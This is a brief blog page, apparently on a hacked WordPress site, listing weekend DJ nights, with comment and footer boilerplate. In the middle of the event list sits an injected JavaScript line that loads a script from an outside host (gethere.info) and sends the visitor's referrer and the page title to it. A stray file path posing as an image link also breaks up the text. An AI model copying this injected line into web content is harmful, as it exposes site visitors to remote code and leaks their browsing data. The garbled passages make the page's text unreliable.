thursday: DJ Womb Service. (plus DJ Primitiva from 6-9pm)
friday: DJs vs. Nature.
saturday: Hostile Tapeover. and some saxual healing, courtesy of lips and ribs…
s.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";
No Comments yet »
RSS feed for comments on this post. TrackBack URI
Leave a comment
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.